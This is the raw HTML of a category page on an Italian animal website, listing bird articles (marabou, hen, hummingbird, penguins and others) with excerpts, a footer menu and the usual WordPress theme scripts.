id="tdi_4" data-td_block_id="tdi_2" href="https://www.mille-animali.com/animali/category/uccelli?filter_by=featured">Articoli in evidenza</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_5" data-td_block_id="tdi_2" href="https://www.mille-animali.com/animali/category/uccelli?filter_by=popular">Più popolari</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_6" data-td_block_id="tdi_2" href="https://www.mille-animali.com/animali/category/uccelli?filter_by=popular7">Gli Articoli popolari di questa settimana</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_7" data-td_block_id="tdi_2" href="https://www.mille-animali.com/animali/category/uccelli?filter_by=review_high">Dal punteggio</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_8" data-td_block_id="tdi_2" href="https://www.mille-animali.com/animali/category/uccelli?filter_by=random_posts">Casuale</a></li></ul></div></div>                        </div>
                    </div>
                </div>
            </div>
        </div>

        
<div class="td-container td-category-container">
    <div class="td-container-border">

        
        <!-- big grid -->
        <div class="td-pb-row">
            <div class="td-pb-span12">
                <div class="td-subcategory-header">
                    <div class="td_block_wrap td_block_big_grid tdi_9 td-grid-style-1 td-hover-1 td-big-grids td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_9" >
<style>
/* custom css - generated by TagDiv Composer */
.tdi_9 .td-post-vid-time{
					display: block;
				}
</style><div id=tdi_9 class="td_block_inner"><div class="td-big-grid-wrapper">
        <div class="td_module_mx5 td-animation-stack td-big-grid-post-0 td-big-grid-post td-big-thumb td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.mille-animali.com/animali/uccelli/marabu-africano.php"  rel="bookmark" class="td-image-wrap " title="Marabu africano" ><img class="entry-thumb" src="" alt="" title="Marabu africano" data-type="image_tag" data-img-url="https://www.mille-animali.com/wp/wp-content/uploads/2016/02/marabu-2-1-537x360.jpg"  width="537" height="360" /></a></div>            
            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://www.mille-animali.com/animali/uccelli/marabu-africano.php"  rel="bookmark" title="Marabu africano">Marabu africano</a></h3>
                        <div class="td-module-meta-info">
                                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-08-25T10:00:26+02:00" >25 Agosto 2024</time></span>                        </div>
                    </div>
                </div>
            </div>
            
        </div>

        
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-1 td-big-grid-post td-tiny-thumb td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.mille-animali.com/animali/elenchi-speciali/uccelli-dalla-a-alla-z.php"  rel="bookmark" class="td-image-wrap " title="Uccelli dalla A alla Z" ><img class="entry-thumb" src="" alt="" title="Uccelli dalla A alla Z" data-type="image_tag" data-img-url="https://www.mille-animali.com/wp/wp-content/uploads/2024/07/Uccelli-dalla-a-alla-z-238x178.webp"  width="238" height="178" /></a></div>            
            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                                        <h3 class="entry-title td-module-title"><a href="https://www.mille-animali.com/animali/elenchi-speciali/uccelli-dalla-a-alla-z.php"  rel="bookmark" title="Uccelli dalla A alla Z">Uccelli dalla A alla Z</a></h3>
                        <div class="td-module-meta-info">
                                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-28T20:41:01+02:00" >28 Luglio 2024</time></span>                        </div>
                    </div>
                </div>
            </div>
            
        </div>

        
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-2 td-big-grid-post td-tiny-thumb td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.mille-animali.com/animali/approfondimenti/volpoca.php"  rel="bookmark" class="td-image-wrap " title="Volpoca" ><img class="entry-thumb" src="" alt="" title="Volpoca" data-type="image_tag" data-img-url="https://www.mille-animali.com/wp/wp-content/uploads/2024/01/Volpoca-238x178.jpeg"  width="238" height="178" /></a></div>            
            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                                        <h3 class="entry-title td-module-title"><a href="https://www.mille-animali.com/animali/approfondimenti/volpoca.php"  rel="bookmark" title="Volpoca">Volpoca</a></h3>
                        <div class="td-module-meta-info">
                                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-01-10T12:18:01+01:00" >10 Gennaio 2024</time></span>                        </div>
                    </div>
                </div>
            </div>
            
        </div>

        
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-3 td-big-grid-post td-tiny-thumb td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.mille-animali.com/animali/approfondimenti/i-5-uccelli-piu-piccoli-del-mondo.php"  rel="bookmark" class="td-image-wrap " title="I 5 uccelli più piccoli del mondo" ><img class="entry-thumb" src="" alt="Beccominuto" title="I 5 uccelli più piccoli del mondo" data-type="image_tag" data-img-url="https://www.mille-animali.com/wp/wp-content/uploads/2020/08/Beccominuto-238x178.jpg"  width="238" height="178" /></a></div>            
            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                                        <h3 class="entry-title td-module-title"><a href="https://www.mille-animali.com/animali/approfondimenti/i-5-uccelli-piu-piccoli-del-mondo.php"  rel="bookmark" title="I 5 uccelli più piccoli del mondo">I 5 uccelli più piccoli del mondo</a></h3>
                        <div class="td-module-meta-info">
                                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-31T22:06:25+02:00" >31 Agosto 2020</time></span>                        </div>
                    </div>
                </div>
            </div>
            
        </div>

        
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-4 td-big-grid-post td-tiny-thumb td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.mille-animali.com/animali/uccelli/come-fanno-i-pappagalli-a-parlare.php"  rel="bookmark" class="td-image-wrap " title="Come fanno i pappagalli a parlare?" ><img class="entry-thumb" src="" alt="" title="Come fanno i pappagalli a parlare?" data-type="image_tag" data-img-url="https://www.mille-animali.com/wp/wp-content/uploads/2020/06/Come-fanno-i-pappagalli-a-parlare-238x178.jpg"  width="238" height="178" /></a></div>            
            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                                        <h3 class="entry-title td-module-title"><a href="https://www.mille-animali.com/animali/uccelli/come-fanno-i-pappagalli-a-parlare.php"  rel="bookmark" title="Come fanno i pappagalli a parlare?">Come fanno i pappagalli a parlare?</a></h3>
                        <div class="td-module-meta-info">
                                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-06-10T07:00:18+02:00" >10 Giugno 2020</time></span>                        </div>
                    </div>
                </div>
            </div>
            
        </div>

        </div><div class="clearfix"></div></div></div> <!-- ./block -->                </div>
            </div>
        </div>

    


        <!-- content -->
        <div class="td-pb-row">
                                    <div class="td-pb-span12 td-main-content">
                            <div class="td-ss-main-content">
                                
<div class="td-category-header td-pb-padding-side">
    <header>
        <h1 class="entry-title td-page-title">
            <span>Uccelli</span>
        </h1>
    </header>

    <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.mille-animali.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Uccelli</span></div></div>

	<div class="td-block-row">

	<div class="td-block-span4">
<!-- module -->
        <div class="td_module_2 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.mille-animali.com/animali/uccelli/uno-splendido-volatile-tante-curiosita.php"  rel="bookmark" class="td-image-wrap " title="Uno splendido volatile, tante curiosità!" ><img class="entry-thumb" src="" alt="Il gufo e le sue curiosità" title="Uno splendido volatile, tante curiosità!" data-type="image_tag" data-img-url="https://www.mille-animali.com/wp/wp-content/uploads/2020/04/7-gufo-300x160.jpg"  width="300" height="160" /></a></div>                                <a href="https://www.mille-animali.com/animali/category/uccelli" class="td-post-category">Uccelli</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.mille-animali.com/animali/uccelli/uno-splendido-volatile-tante-curiosita.php"  rel="bookmark" title="Uno splendido volatile, tante curiosità!">Uno splendido volatile, tante curiosità!</a></h3>
            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-05-02T07:00:44+02:00" >2 Maggio 2020</time></span>                            </div>


            <div class="td-excerpt">
                

Nelle favole fa sempre la parte del saggio del bosco, a cui si rivolgono gli altri animali per avere pareri e consigli. Quello che...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">
<!-- module -->
        <div class="td_module_2 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.mille-animali.com/animali/uccelli/gallina.php"  rel="bookmark" class="td-image-wrap " title="Gallina" ><img class="entry-thumb" src="" alt="Gallina" title="Gallina" data-type="image_tag" data-img-url="https://www.mille-animali.com/wp/wp-content/uploads/2019/06/Gallina-300x160.jpg"  width="300" height="160" /></a></div>                                <a href="https://www.mille-animali.com/animali/category/uccelli" class="td-post-category">Uccelli</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.mille-animali.com/animali/uccelli/gallina.php"  rel="bookmark" title="Gallina">Gallina</a></h3>
            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-06-08T15:09:54+02:00" >8 Giugno 2019</time></span>                            </div>


            <div class="td-excerpt">
                La gallina è un volatile da compagnia o da allevamento, derivante dalle specie selvatiche originarie dell&#039;India.

La femmina del gallo, si differenzia principalmente da questo...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">
<!-- module -->
        <div class="td_module_2 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.mille-animali.com/animali/uccelli/colibri.php"  rel="bookmark" class="td-image-wrap " title="Colibrì" ><img class="entry-thumb" src="" alt="" title="Colibrì" data-type="image_tag" data-img-url="https://www.mille-animali.com/wp/wp-content/uploads/2018/10/hummingbird-2139279_1920.jpg"  width="243" height="160" /></a></div>                                <a href="https://www.mille-animali.com/animali/category/uccelli" class="td-post-category">Uccelli</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.mille-animali.com/animali/uccelli/colibri.php"  rel="bookmark" title="Colibrì">Colibrì</a></h3>
            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-10-13T10:02:42+02:00" >13 Ottobre 2018</time></span>                            </div>


            <div class="td-excerpt">
                Il colibrì, considerato come l’uccello più piccolo al mondo, è distribuito in tutto il continente americano, con una particolare concentrazione nel Sud America. Questo...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span4">
<!-- module -->
        <div class="td_module_2 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.mille-animali.com/animali/uccelli/uccelli-marini.php"  rel="bookmark" class="td-image-wrap " title="Uccelli marini" ><img class="entry-thumb" src="" alt="" title="Uccelli marini" data-type="image_tag" data-img-url="https://www.mille-animali.com/wp/wp-content/uploads/2016/02/pinguino-imperatore-1.jpg"  width="192" height="160" /></a></div>                                <a href="https://www.mille-animali.com/animali/category/uccelli" class="td-post-category">Uccelli</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.mille-animali.com/animali/uccelli/uccelli-marini.php"  rel="bookmark" title="Uccelli marini">Uccelli marini</a></h3>
            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-06-02T09:30:09+02:00" >2 Giugno 2018</time></span>                            </div>


            <div class="td-excerpt">
                Gli uccelli marini fanno parte di quel gruppo di uccelli che si sono perfettamente adattati a vivere in un ambiente marino (mare e oceano)....            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">
<!-- module -->
        <div class="td_module_2 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.mille-animali.com/animali/uccelli/epiorniti.php"  rel="bookmark" class="td-image-wrap " title="Epiorniti" ><img class="entry-thumb" src="" alt="" title="Epiorniti" data-type="image_tag" data-img-url="https://www.mille-animali.com/wp/wp-content/uploads/2017/09/Epiorniti.jpg"  width="240" height="160" /></a></div>                                <a href="https://www.mille-animali.com/animali/category/uccelli" class="td-post-category">Uccelli</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.mille-animali.com/animali/uccelli/epiorniti.php"  rel="bookmark" title="Epiorniti">Epiorniti</a></h3>
            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-05-29T09:30:31+02:00" >29 Maggio 2018</time></span>                            </div>


            <div class="td-excerpt">
                Gli Epiorniti (Aepyornis) o uccelli elefante sono gli uccelli più grandi mai esistiti sulla terra. Gli epiorniti vivevano in Madagascar, ma, si sono estinti...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">
<!-- module -->
        <div class="td_module_2 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.mille-animali.com/animali/uccelli/spatola-rosata.php"  rel="bookmark" class="td-image-wrap " title="Spatola rosata" ><img class="entry-thumb" src="" alt="" title="Spatola rosata" data-type="image_tag" data-img-url="https://www.mille-animali.com/wp/wp-content/uploads/2018/05/Spatola-rosata-2.jpg"  width="213" height="160" /></a></div>                                <a href="https://www.mille-animali.com/animali/category/uccelli" class="td-post-category">Uccelli</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.mille-animali.com/animali/uccelli/spatola-rosata.php"  rel="bookmark" title="Spatola rosata">Spatola rosata</a></h3>
            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-05-18T09:30:05+02:00" >18 Maggio 2018</time></span>                            </div>


            <div class="td-excerpt">
                La Spatola rosata è un uccello appartenente alla famiglia dei Treschiornitidi, si tratta di una specie bella da vedere e particolare che vive nella...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span4">
<!-- module -->
        <div class="td_module_2 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.mille-animali.com/animali/uccelli/podicipediformi.php"  rel="bookmark" class="td-image-wrap " title="Podicipediformi" ><img class="entry-thumb" src="" alt="" title="Podicipediformi" data-type="image_tag" data-img-url="https://www.mille-animali.com/wp/wp-content/uploads/2017/09/Svasso.jpg"  width="240" height="160" /></a></div>                                <a href="https://www.mille-animali.com/animali/category/uccelli" class="td-post-category">Uccelli</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.mille-animali.com/animali/uccelli/podicipediformi.php"  rel="bookmark" title="Podicipediformi">Podicipediformi</a></h3>
            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-05-15T11:21:57+02:00" >15 Maggio 2018</time></span>                            </div>


            <div class="td-excerpt">
                I Podicipediformi sono uccelli acquatici di piccole e medie dimensioni. L’ordine comprende diverse specie tutte accomunate da alcune caratteristiche fisiche:


 	
Ali brevi

 	
Coda corta

...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">
<!-- module -->
        <div class="td_module_2 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.mille-animali.com/animali/uccelli/palmipedi.php"  rel="bookmark" class="td-image-wrap " title="Palmipedi" ><img class="entry-thumb" src="" alt="" title="Palmipedi" data-type="image_tag" data-img-url="https://www.mille-animali.com/wp/wp-content/uploads/2016/02/pellicano-2.jpg"  width="192" height="160" /></a></div>                                <a href="https://www.mille-animali.com/animali/category/uccelli" class="td-post-category">Uccelli</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.mille-animali.com/animali/uccelli/palmipedi.php"  rel="bookmark" title="Palmipedi">Palmipedi</a></h3>
            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-05-15T10:22:04+02:00" >15 Maggio 2018</time></span>                            </div>


            <div class="td-excerpt">
                I Palmipedi sono un gruppo fittizio creato per raggruppare tutte le specie di uccelli dai cosiddetti &quot;piedi piatti&quot;.  In pratica, posseggono le dita dei...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">
<!-- module -->
        <div class="td_module_2 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.mille-animali.com/animali/uccelli/sfenisciformi.php"  rel="bookmark" class="td-image-wrap " title="Sfenisciformi" ><img class="entry-thumb" src="" alt="" title="Sfenisciformi" data-type="image_tag" data-img-url="https://www.mille-animali.com/wp/wp-content/uploads/2016/02/pinguino-imperatore.jpg"  width="192" height="160" /></a></div>                                <a href="https://www.mille-animali.com/animali/category/uccelli" class="td-post-category">Uccelli</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.mille-animali.com/animali/uccelli/sfenisciformi.php"  rel="bookmark" title="Sfenisciformi">Sfenisciformi</a></h3>
            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-05-15T09:55:55+02:00" >15 Maggio 2018</time></span>                            </div>


            <div class="td-excerpt">
                Gli Sfenisciformi sono un ordine di uccelli acquatici comprendente un&#039;unica famiglia: i pinguini.
Si tratta di uccelli completamente adattatisi alla vita acquatica, tanto da aver...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span4">
<!-- module -->
        <div class="td_module_2 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.mille-animali.com/animali/uccelli/caradriformi.php"  rel="bookmark" class="td-image-wrap " title="Caradriformi" ><img class="entry-thumb" src="" alt="" title="Caradriformi" data-type="image_tag" data-img-url="https://www.mille-animali.com/wp/wp-content/uploads/2018/05/Charadriiformes.jpg"  width="213" height="160" /></a></div>                                <a href="https://www.mille-animali.com/animali/category/uccelli" class="td-post-category">Uccelli</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.mille-animali.com/animali/uccelli/caradriformi.php"  rel="bookmark" title="Caradriformi">Caradriformi</a></h3>
            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-05-15T08:59:47+02:00" >15 Maggio 2018</time></span>                            </div>


            <div class="td-excerpt">
                I Caradriformi (Charadriiformes) sono un ordine di uccelli marini molto ampio a cui appartengono i gabbiani, le alche e i limicoli.
Si tratta di un...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid-->


                <div class="td-ajax-loop-infinite"></div>
                <div class="td-load-more-wrap td-load-more-infinite-wrap">
                    <a href="#" class="td_ajax_load_more" data-td_block_id=""> Carica altri                        <i class="td-icon-font td-icon-menu-down"></i>
                    </a>
                </div>
                                            </div>
                        </div>
                                </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border td-add-border">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-footer-container"><ul id="menu-footer" class="td-subfooter-menu"><li id="menu-item-8748" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-8748"><a href="#">Elenchi di animali</a>
<ul class="sub-menu">
	<li id="menu-item-8766" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8766"><a href="https://www.mille-animali.com/elenco-animali-artiodattili">Elenco animali artiodattili</a></li>
	<li id="menu-item-8749" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8749"><a href="https://www.mille-animali.com/elenco-animali-a-sangue-caldo">Elenco animali a sangue caldo</a></li>
	<li id="menu-item-8750" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8750"><a href="https://www.mille-animali.com/elenco-animali-a-sangue-freddo">Elenco animali a sangue freddo</a></li>
	<li id="menu-item-8751" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8751"><a href="https://www.mille-animali.com/elenco-animali-anfibi">Elenco animali anfibi</a></li>
	<li id="menu-item-8752" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8752"><a href="https://www.mille-animali.com/elenco-animali-carnivori">Elenco animali carnivori</a></li>
	<li id="menu-item-8769" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8769"><a href="https://www.mille-animali.com/animali-con-le-corna">Animali con le corna</a></li>
	<li id="menu-item-8753" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8753"><a href="https://www.mille-animali.com/elenco-animali-che-migrano">Elenco animali che migrano</a></li>
	<li id="menu-item-8754" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8754"><a href="https://www.mille-animali.com/elenco-letargo">Elenco animali che vanno in letargo</a></li>
	<li id="menu-item-8755" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8755"><a href="https://www.mille-animali.com/elenco-animali-da-compagnia">Elenco animali da compagnia</a></li>
	<li id="menu-item-8756" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8756"><a href="https://www.mille-animali.com/elenco-animali-del-bosco">Elenco animali del bosco</a></li>
	<li id="menu-item-8757" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8757"><a href="https://www.mille-animali.com/elenco-animali-della-savana">Elenco animali della savana</a></li>
	<li id="menu-item-8758" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8758"><a href="https://www.mille-animali.com/elenco-animali-domestici-2">Elenco animali domestici</a></li>
	<li id="menu-item-8759" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8759"><a href="https://www.mille-animali.com/animali-erbivori">Elenco animali erbivori</a></li>
	<li id="menu-item-8763" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8763"><a href="https://www.mille-animali.com/elenco-animali-ovipari">Elenco animali ovipari</a></li>
	<li id="menu-item-8764" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8764"><a href="https://www.mille-animali.com/elenco-animali-ovovivipari">Animali ovovivipari</a></li>
</ul>
</li>
<li id="menu-item-16524" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-16524"><a href="https://www.mille-animali.com/app/calcolatore-fabbisogno-giornaliero-cane.php">Calcolatore di fabbisogno di cibo giornaliero</a></li>
<li id="menu-item-8615" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8615"><a href="https://www.mille-animali.com/informazioni-sul-trattamento-dei-dati-personali">Informazioni sul trattamento dei dati personali</a></li>
<li id="menu-item-8624" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8624"><a href="https://www.mille-animali.com/contattaci">Contattaci</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; Mille-Animali.com                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newsmag by tagDiv.com 2024
        Version: 5.4.3 (rara)
        Deploy mode: deploy
        
        uid: 690bc77114f6f
    -->

    <script type="text/javascript" src="https://www.mille-animali.com/wp/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.mille-animali.com/wp/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mille-animali.com/wp/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-04-27 13:59:08+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"This contact form is placed in the wrong place.":["Questo modulo di contatto \u00e8 posizionato nel posto sbagliato."],"Error:":["Errore:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.mille-animali.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mille-animali.com/wp/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.mille-animali.com/wp/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3" id="td-site-min-js"></script>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                
                    jQuery(window).ready(function() {
                        tdAjaxLoop.loopState.sidebarPosition = 'no_sidebar';
                        tdAjaxLoop.loopState.moduleId = '2';
                        tdAjaxLoop.loopState.currentPage = 1;

	                    /*
	                        The max_num_pages and the currentPage are used to show the loading box element on page (and also a new request), and according to wp docs
	                        the max_num_pages = $found_posts / $posts_per_page, so we must consider the offset query var when $posts_per_page
	                        is different from -1 (-1 means to show all posts)

	                        !Important. For the moment, it's used only for categories.
	                     */

                        if ( -1 === 18) {
		                    tdAjaxLoop.loopState.max_num_pages = 18;
	                    } else {
		                    tdAjaxLoop.loopState.max_num_pages = 18;
	                    }

                        tdAjaxLoop.loopState.atts = {
                            'category_id':1399
	                        ,offset : 5                        };
                        tdAjaxLoop.loopState.ajax_pagination_infinite_stop = 0;
                        tdAjaxLoop.init();
                    });
                
                
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>
<!-- Dynamic page generated in 1.238 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2025-11-05 22:53:53 -->
